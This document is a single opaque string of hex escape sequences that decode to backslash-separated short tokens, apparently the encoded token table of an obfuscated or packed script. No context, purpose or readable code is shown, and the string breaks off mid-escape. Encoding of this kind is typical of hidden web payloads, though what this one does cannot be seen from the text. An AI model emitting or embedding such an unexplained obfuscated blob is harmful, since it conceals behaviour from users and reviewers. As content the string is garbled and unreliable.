\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\